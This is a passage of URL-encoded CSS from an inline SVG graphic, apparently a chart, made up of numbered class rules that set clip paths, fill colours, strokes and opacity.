.st31%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%233FA2F7;%7D .st32%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%234AD295;%7D .st33%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23CFD9E0;%7D .st34%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23DC3545;%7D .st35%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23FD9337;%7D .st36%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23EFF3F6;%7D .st37%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);enable-background:new ;%7D .st38%7Bclip-path:url(%23SVGID_00000137095846521130083560000000262981101313953948_);fill:%23FD9337;%7D .st39%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);fill:%23DC3545;%7D .st40%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);enable-background:new ;%7D .st41%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);fill:%23FD9337;%7D .st42%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:%2314428F;%7D .st43%7Bopacity:0.8;clip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);%7D .st44%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st45%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:%234AD295;%7D .st46%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);enable-background:new ;%7D .st47%7Bclip-path:url(%23SVGID_00000016791579828360862640000005056912249505356429_);fill:%23FD9337;%7D .st48%7Bclip-path:url(%23SVGID_00000054986385087697280400000011042530070156593553_);fill:%234AD295;%7D .st49%7Bclip-path:url(%23SVGID_00000131366336337456862200000013725498076311621805_);fill:%233FA2F7;%7D .st50%7Bclip-path:url(%23SVGID_00000131366336337456862200000013725498076311621805_);fill:%233fa2f7;%7D .st51%7Bclip-path:url(%23SVGID_00000056389183354019185690000004813739579476670630_);%7D .st52%7Bclip-path:url(%23SVGID_00000111175039873172339270000012264965223898593943_);%7D .st53%7Bclip-path:url(%23SVGID_00000129177078452340078970000013902126566835054994_);fill:%23FFFFFF;%7D .st54%7Bclip-path:url(%23SVGID_00000129177078452340078970000013902126566835054994_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st55%7Bclip-path:url(%23SVGID_00000170252071955136687150000003710738510182195630_);%7D .st56%7Bclip-path:url(%23SVGID_00000149350224180643329030000006651702170907675815_);%7D .st57%7Bopacity:0.8;clip-path:url(%23SVGID_00000057866918414177799400000003170446454543594411_);%7D .st58%7Bclip-path:url(%23SVGID_00000057866918414177799400000003170446454543594411_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st59%7Bclip-path:url(%23SVGID_00000179618728886070651680000012586641952817247881_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st60%7Bclip-path:url(%23SVGID_00000035506481774962347720000013904330417632645266_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st61%7Bclip-path:url(%23SVGID_00000181771411548001869220000000449751629504829364_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st62%7Bclip-path:url(%23SVGID_00000110440683483092612960000006884645468209429153_);%7D .st63%7Bclip-path:url(%23SVGID_00000101072800021155786480000013015110784233304220_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st64%7Bclip-path:url(%23SVGID_00000135654947553566397060000000024547370866321854_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st65%7Bopacity:0.8;clip-path:url(%23SVGID_00000016786872925162992220000003750649133703930785_);%7D .st66%7Bclip-path:url(%23SVGID_00000016786872925162992220000003750649133703930785_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st67%7Bclip-path:url(%23SVGID_00000015347463213722294700000002042954643970031759_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st68%7Bclip-path:url(%23SVGID_00000182527538590508424080000015343646560587472037_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st69%7Bclip-path:url(%23SVGID_00000084522477118416769490000014527745926827942038_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st70%7Bclip-path:url(%23SVGID_00000106855270594907872400000002975831251782371748_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st71%7Bopacity:0.8;clip-path:url(%23SVGID_00000060730566293303445980000000330502259892302268_);%7D .st72%7Bclip-path:url(%23SVGID_00000060730566293303445980000000330502259892302268_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st73%7Bclip-path:url(%23SVGID_00000128459045504639989430000014031195715993642882_);fill:%233A3A3A;%7D .st74%7Bclip-path:url(%23SVGID_00000128459045504639989430000014031195715993642882_);enable-background:new ;%7D .st75%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);fill:%234AD295;%7D .st76%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);enable-background:new ;%7D .st77%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st78%7Bclip-path:url(%23SVGID_00000075141299511531050080000015515368143413950911_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st79%7Bclip-path:url(%23SVGID_00000080921246105316450180000014302229886116917692_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st80%7Bclip-path:url(%23SVGID_00000018927543216885609890000012503089258808993723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st81%7Bclip-path:url(%23SVGID_00000077288549706007477990000012732339404216317623_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st82%7Bopacity:0.8;clip-path:url(%23SVGID_00000038413612462679003620000006739555106813396667_);%7D .st83%7Bclip-path:url(%23SVGID_00000038413612462679003620000006739555106813396667_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st84%7Bclip-path:url(%23SVGID_00000147926493280505742840000008775683296837282986_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st85%7Bclip-path:url(%23SVGID_00000147926493280505742840000008775683296837282986_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st86%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st87%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st88%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);enable-background:new ;%7D .st89%7Bclip-path:url(%23SVGID_00000021830717253389413470000003754743399728639382_);fill:%23FD9337;%7D .st90%7Bclip-path:url(%23SVGID_00000046325624730102692010000003911457135715836327_);fill:%23FD9337;%7D .st91%7Bclip-path:url(%23SVGID_00000150786693688438633690000004046640003464822947_);fill:%23FD9337;%7D .st92%7Bclip-path:url(%23SVGID_00000169528623953692070580000008107102086851839106_);fill:%234AD295;%7D .st93%7Bclip-path:url(%23SVGID_00000055684484702421048000000004727779397194278040_);fill:%233FA2F7;%7D .st94%7Bclip-path:url(%23SVGID_00000044890420371946592210000010233827357625613978_);fill:%234AD295;%7D .st95%7Bclip-path:url(%23SVGID_00000079465739495497555420000011961691942046611381_);fill:%233FA2F7;%7D .st96%7Bclip-path:url(%23SVGID_00000114776296522123634600000008937205228949098431_);fill:%234AD295;%7D .st97%7Bclip-path:url(%23SVGID_00000042727581450869556620000015406929245620751753_);fill:%234AD295;%7D .st98%7Bclip-path:url(%23SVGID_00000054260861465012180260000013737934802613265566_);fill:%234AD295;%7D .st99%7Bclip-path:url(%23SVGID_00000118369116832778189130000002922355912443844521_);fill:%23FD9337;%7D .st100%7Bclip-path:url(%23SVGID_00000044152927708348066560000015660013830370148284_);fill:%23FD9337;%7D .st101%7Bclip-path:url(%23SVGID_00000009576160314937300340000000351602823695884731_);fill:%23FD9337;%7D .st102%7Bclip-path:url(%23SVGID_00000009576160314937300340000000351602823695884731_);fill:%233fa2f7;%7D .st103%7Bclip-path:url(%23SVGID_00000152973411654702174460000016087935170483678626_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st104%7Bopacity:0.7;clip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);%7D .st105%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%234CAF50;%7D .st106%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%23FAFAFA;%7D .st107%7Bclip-path:url(%23SVGID_00000035528794464413915990000003934632071061454729_);fill:%23FFFFFF;%7D .st108%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%2314428F;%7D .st109%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%23FFFFFF;%7D .st110%7Bclip-path:url(%23SVGID_00000103976601908121328860000017072955615795719824_);fill:%233fa2f7;%7D .st111%7Bclip-path:url(%23SVGID_00000103976601908121328860000017072955615795719824_);fill:%23DC3545;%7D .st112%7Bclip-path:url(%23SVGID_00000017507875015843009950000002171124226083975592_);fill:%23FD9337;%7D .st113%7Bclip-path:url(%23SVGID_00000093150713564401427120000011836066114875330713_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st114%7Bclip-path:url(%23SVGID_00000145031859858742388130000008570627404741066375_);%7D .st115%7Bclip-path:url(%23SVGID_00000008855210697716354030000008101375111973426080_);%7D .st116%7Bclip-path:url(%23SVGID_00000061438277082938911300000009260358001189632404_);%7D .st117%7Bclip-path:url(%23SVGID_00000025440652919939607150000004061401911702731139_);%7D .st118%7Bopacity:0.8;clip-path:url(%23SVGID_00000128473142247929605210000000731353969520559514_);%7D .st119%7Bclip-path:url(%23SVGID_00000008855210697716354030000008101375111973426080_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st120%7Bopacity:0.8;clip-path:url(%23SVGID_00000035516640697295543680000017616862634026085768_);%7D .st121%7Bopacity:0.8;clip-path:url(%23SVGID_00000142160201466358616820000005147463592392658872_);%7D .st122%7Bclip-path:url(%23SVGID_00000093176192605181010850000000118212349779115411_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st123%7Bclip-path:url(%23SVGID_00000093176192605181010850000000118212349779115411_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st124%7Bclip-path:url(%23SVGID_00000085217491062263238620000004809669345021151925_);fill:%233fa2f7;%7D .st125%7Bclip-path:url(%23SVGID_00000129184751871321686960000005484199240582751619_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st126%7Bopacity:0.7;clip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);%7D .st127%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%234CAF50;%7D .st128%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%23FAFAFA;%7D .st129%7Bclip-path:url(%23SVGID_00000044873829601686236150000005546250533211327618_);fill:%23FFFFFF;%7D .st130%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%2314428F;%7D .st131%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%23FFFFFF;%7D .st132%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%23FFFFFF;%7D .st133%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%233fa2f7;%7D .st134%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%23DC3545;%7D .st135%7Bclip-path:url(%23SVGID_00000155859314088621466860000004091473695555223733_);fill:%23FD9337;%7D .st136%7Bclip-path:url(%23SVGID_00000146471744699251984650000012320150890974357165_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st137%7Bclip-path:url(%23SVGID_00000020356365031398556960000014091149490002592165_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st138%7Bclip-path:url(%23SVGID_00000098903287407674238970000006575995838920674183_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st139%7Bclip-path:url(%23SVGID_00000070821936580696328900000004617183126196109729_);%7D .st140%7Bclip-path:url(%23SVGID_00000137838806971530438440000008422147316899431562_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st141%7Bclip-path:url(%23SVGID_00000045612719038589294910000004668130104208697486_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st142%7Bopacity:0.8;clip-path:url(%23SVGID_00000003072848601980514470000016979291454527555750_);%7D .st143%7Bclip-path:url(%23SVGID_00000003072848601980514470000016979291454527555750_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st144%7Bclip-path:url(%23SVGID_00000068647168417549611740000009549801331057997451_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st145%7Bclip-path:url(%23SVGID_00000018232178488162768740000013342451427674876342_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st146%7Bclip-path:url(%23SVGID_00000103964493984320909640000017804361250445008302_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st147%7Bclip-path:url(%23SVGID_00000016070858142015972070000002906954861494255531_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st148%7Bopacity:0.8;clip-path:url(%23SVGID_00000075862737204381350350000009700083979216978310_);%7D .st149%7Bclip-path:url(%23SVGID_00000075862737204381350350000009700083979216978310_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st150%7Bclip-path:url(%23SVGID_00000080924573042351655360000014515016685599275956_);fill:%233A3A3A;%7D .st151%7Bclip-path:url(%23SVGID_00000080924573042351655360000014515016685599275956_);enable-background:new ;%7D .st152%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);fill:%234AD295;%7D .st153%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);enable-background:new ;%7D .st154%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st155%7Bclip-path:url(%23SVGID_00000116913867855688086280000004313525229737322925_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st156%7Bclip-path:url(%23SVGID_00000169537922582901860840000015968820715268433334_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st157%7Bclip-path:url(%23SVGID_00000045578335840996421410000018342667874834899347_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st158%7Bclip-path:url(%23SVGID_00000135677579473036659540000001641441152342357400_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st159%7Bopacity:0.8;clip-path:url(%23SVGID_00000074436465591461079510000016726032826190968232_);%7D .st160%7Bclip-path:url(%23SVGID_00000074436465591461079510000016726032826190968232_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st161%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st162%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st163%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:%23FF0000;%7D .st164%7Bclip-path:url(%23SVGID_00000008870672292052104200000012170028539407579028_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st165%7Bclip-path:url(%23SVGID_00000008870672292052104200000012170028539407579028_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st166%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st167%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st168%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);enable-background:new ;%7D .st169%7Bclip-path:url(%23SVGID_00000177447257104482370510000016839779958008793505_);fill:%23FD9337;%7D .st170%7Bclip-path:url(%23SVGID_00000105401392017760715480000009349889722161302708_);fill:%23FD9337;%7D .st171%7Bclip-path:url(%23SVGID_00000018237972225058569010000005803271864445293216_);fill:%23FD9337;%7D .st172%7Bclip-path:url(%23SVGID_00000005956269649600696750000004557270417052987277_);fill:%234AD295;%7D .st173%7Bclip-path:url(%23SVGID_00000165931560241496945810000009964392312624086919_);fill:%233FA2F7;%7D .st174%7Bclip-path:url(%23SVGID_00000174576619047740385770000012341199451229900942_);fill:%234AD295;%7D .st175%7Bclip-path:url(%23SVGID_00000125591236843490127420000003751526042172590981_);fill:%233FA2F7;%7D .st176%7Bclip-path:url(%23SVGID_00000049189012818179349660000005231349772411834011_);fill:%234AD295;%7D .st177%7Bclip-path:url(%23SVGID_00000121273458346674799560000009152912727840251834_);fill:%234AD295;%7D .st178%7Bclip-path:url(%23SVGID_00000070813200501725863570000007019232765260102051_);fill:%234AD295;%7D .st179%7Bclip-path:url(%23SVGID_00000013181317130563973320000011868166138071838358_);fill:%234AD295;%7D .st180%7Bclip-path:url(%23SVGID_00000080164682398622651860000011813801554781318301_);fill:%234AD295;%7D .st181%7Bclip-path:url(%23SVGID_00000083057566320202527800000001956593534950064063_);fill:%23FD9337;%7D .st182%7Bclip-path:url(%23SVGID_00000018235653146917141880000006069172871618390403_);fill:%23FD9337;%7D .st183%7Bclip-path:url(%23SVGID_00000181069158407555937370000014393488616419329206_);fill:%23FD9337;%7D .st184%7Bclip-path:url(%23SVGID_00000028321374511322574880000014505386953065602192_);fill:%23FD9337;%7D .st185%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:%23FD9337;%7D .st186%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:%23EFF3F6;%7D .st187%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st188%7Bclip-path:url(%23SVGID_00000137099992787670837850000009210867877644654766_);fill:%233fa2f7;%7D .st189%7Bclip-path:url(%23SVGID_00000073001834616312573940000002698425205437780356_);%7D .st190%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);%7D .st191%7Bopacity:0.8;clip-path:url(%23SVGID_00000090286819593396441060000001492449769295680928_);%7D .st192%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st193%7Bclip-path:url(%23SVGID_00000157296788308921048100000000956222144367466665_);%7D .st194%7Bclip-path:url(%23SVGID_00000039833446522784944410000009239530798070548149_);%7D .st195%7Bclip-path:url(%23SVGID_00000052105544839583884980000003437225242065128331_);%7D .st196%7Bclip-path:url(%23SVGID_00000137828288431795691170000009281744878991548063_);%7D .st197%7Bopacity:0.8;clip-path:url(%23SVGID_00000177464712084673697020000009151970802169250714_);%7D .st198%7Bopacity:0.8;clip-path:url(%23SVGID_00000085224684033809404560000009401494521898802056_);%7D .st199%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st200%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st201%7Bclip-path:url(%23SVGID_00000112629319246226713530000005443919590037524898_);enable-background:new ;%7D .st202%7Bclip-path:url(%23SVGID_00000039125591627152328690000017387329660611336865_);fill:%23FD9337;%7D .st203%7Bclip-path:url(%23SVGID_00000116234959535726507160000015550898871899330466_);fill:%23FD9337;%7D .st204%7Bclip-path:url(%23SVGID_00000121248744271762868080000018057311102489641384_);fill:%23FD9337;%7D .st205%7Bclip-path:url(%23SVGID_00000150088339019503691950000015934787012332463521_);fill:%23FD9337;%7D .st206%7Bclip-path:url(%23SVGID_00000007397065428132158290000017228783744653966725_);fill:%23FD9337;%7D .st207%7Bclip-path:url(%23SVGID_00000007397065428132158290000017228783744653966725_);fill:%233fa2f7;%7D .st208%7Bclip-path:url(%23SVGID_00000141445821371676092430000010107543557033310377_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st209%7Bopacity:0.7;clip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);%7D .st210%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%234CAF50;%7D .st211%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%23FAFAFA;%7D .st212%7Bclip-path:url(%23SVGID_00000096024018325718977510000009127458241700324224_);fill:%23FFFFFF;%7D .st213%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%2314428F;%7D .st214%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%23FFFFFF;%7D .st215%7Bclip-path:url(%23SVGID_00000089546082124233509970000000746973704179952806_);fill:%233fa2f7;%7D .st216%7Bclip-path:url(%23SVGID_00000089546082124233509970000000746973704179952806_);fill:%23DC3545;%7D .st217%7Bclip-path:url(%23SVGID_00000164497123947123837130000009095709362926576774_);fill:%23FFFFFF;%7D .st218%7Bclip-path:url(%23SVGID_00000164497123947123837130000009095709362926576774_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st219%7Bopacity:0.85;clip-path:url(%23SVGID_00000153703596788911691550000005404807095840527287_);%7D .st220%7Bclip-path:url(%23SVGID_00000044154940880270425060000001912011889474294969_);%7D .st221%7Bclip-path:url(%23SVGID_00000153703596788911691550000005404807095840527287_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st222%7Bclip-path:url(%23SVGID_00000079475707979485165840000010235286863754683526_);fill:%233FA2F7;%7D .st223%7Bclip-path:url(%23SVGID_00000079475707979485165840000010235286863754683526_);fill:%23FD9337;%7D .st224%7Bclip-path:url(%23SVGID_00000086692585245940922570000006545242926262453160_);fill:%23EFF3F6;%7D .st225%7Bclip-path:url(%23SVGID_00000086692585245940922570000006545242926262453160_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st226%7Bclip-path:url(%23SVGID_00000129893049775927563110000004573813395953401769_);fill:%233fa2f7;%7D .st227%7Bclip-path:url(%23SVGID_00000114786723497722038110000004497688539523188134_);%7D .st228%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st229%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st230%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);%7D .st231%7Bclip-path:url(%23SVGID_00000159429700692491482570000017298471282359984771_);enable-background:new ;%7D .st232%7Bclip-path:url(%23SVGID_00000159429700692491482570000017298471282359984771_);fill:%233FA2F7;%7D .st233%7Bclip-path:url(%23SVGID_00000127018855434902259110000015364153710463466660_);%7D .st234%7Bclip-path:url(%23SVGID_00000084531298388344576260000017490957431593019317_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st235%7Bclip-path:url(%23SVGID_00000002375673260661836130000005940228163839397307_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st236%7Bclip-path:url(%23SVGID_00000142869284059242411100000015841355303821181089_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st237%7Bclip-path:url(%23SVGID_00000129180093551871893150000017266299497335651244_);%7D .st238%7Bclip-path:url(%23SVGID_00000065756711222772925910000013182265774786269373_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st239%7Bclip-path:url(%23SVGID_00000072275371556029510040000010881452351975489408_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st240%7Bopacity:0.8;clip-path:url(%23SVGID_00000111871269381505552600000007782151250562905229_);%7D .st241%7Bclip-path:url(%23SVGID_00000111871269381505552600000007782151250562905229_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st242%7Bclip-path:url(%23SVGID_00000040549270298347342590000015329130266810129817_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st243%7Bclip-path:url(%23SVGID_00000114795133858969061350000002163847502176792510_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st244%7Bclip-path:url(%23SVGID_00000029037389870096681510000016803086528401725100_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st245%7Bclip-path:url(%23SVGID_00000056429581309386573280000001059834866690423723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st246%7Bopacity:0.8;clip-path:url(%23SVGID_00000083072527560803867430000008712108475258684560_);%7D .st247%7Bclip-path:url(%23SVGID_00000083072527560803867430000008712108475258684560_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st248%7Bclip-path:url(%23SVGID_00000147931751754593179410000013931222420829940385_);fill:%233A3A3A;%7D .st249%7Bclip-path:url(%23SVGID_00000147931751754593179410000013931222420829940385_);enable-background:new ;%7D .st250%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);fill:%234AD295;%7D .st251%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);enable-background:new ;%7D .st252%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st253%7Bclip-path:url(%23SVGID_00000088100698793452942920000014928062684199552392_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st254%7Bclip-path:url(%23SVGID_00000098190905343130203990000007546982500044835736_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st255%7Bclip-path:url(%23SVGID_00000151524966145481248350000004382054634472427939_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st256%7Bclip-path:url(%23SVGID_00000014614124476482181700000010921435084054822808_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st257%7Bopacity:0.8;clip-path:url(%23SVGID_00000083790831254086776850000003055317628433010855_);%7D .st258%7Bclip-path:url(%23SVGID_00000083790831254086776850000003055317628433010855_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st259%7Bclip-path:url(%23SVGID_00000010292966533858316640000014639030227607741886_);fill:%23FD9337;%7D .st260%7Bclip-path:url(%23SVGID_00000051377575615336004370000016641277271241824943_);fill:%23FD9337;%7D .st261%7Bclip-path:url(%23SVGID_00000027572506498780944530000011133303483120510398_);fill:%23FD9337;%7D .st262%7Bclip-path:url(%23SVGID_00000049189025476303581760000005063245250624850869_);fill:%234AD295;%7D .st263%7Bclip-path:url(%23SVGID_00000116934657389572991930000016851918111144469376_);fill:%233FA2F7;%7D .st264%7Bclip-path:url(%23SVGID_00000174596426153227509700000013768258074090723723_);fill:%234AD295;%7D .st265%7Bclip-path:url(%23SVGID_00000070806538945795809480000012194031170152429725_);fill:%233FA2F7;%7D .st266%7Bclip-path:url(%23SVGID_00000025415332874246523860000015202007252743448227_);fill:%234AD295;%7D .st267%7Bclip-path:url(%23SVGID_00000182526057541844651720000015585774045174486434_);fill:%234AD295;%7D .st268%7Bclip-path:url(%23SVGID_00000056389710365815751130000006821110892999013303_);fill:%234AD295;%7D .st269%7Bclip-path:url(%23SVGID_00000128454233329463445660000016617434487862568879_);fill:%234AD295;%7D .st270%7Bclip-path:url(%23SVGID_00000145750812164318875970000015173233385756725686_);fill:%234AD295;%7D .st271%7Bclip-path:url(%23SVGID_00000149344353191551866760000010919597884541108617_);fill:%23FD9337;%7D .st272%7Bclip-path:url(%23SVGID_00000032650713185163975900000005484758538911239300_);fill:%23FD9337;%7D .st273%7Bclip-path:url(%23SVGID_00000140734542699450390630000009011936886799333258_);fill:%23FD9337;%7D .st274%7Bclip-path:url(%23SVGID_00000151505320741352039490000009278523720962598038_);fill:%23FD9337;%7D .st275%7Bclip-path:url(%23SVGID_00000022540525532595865290000010815961065032996753_);fill:%23FD9337;%7D .st276%7Bclip-path:url(%23SVGID_00000022540525532595865290000010815961065032996753_);fill:%233fa2f7;%7D .st277%7Bclip-path:url(%23SVGID_00000124140313610817330760000014310782922088756144_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st278%7Bopacity:0.7;clip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);%7D .st279%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%234CAF50;%7D .st280%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%23FAFAFA;%7D .st281%7Bclip-path:url(%23SVGID_00000108279426010885102410000001596614310751756477_);fill:%23FFFFFF;%7D .st282%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%2314428F;%7D .st283%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%23FFFFFF;%7D .st284%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%233fa2f7;%7D 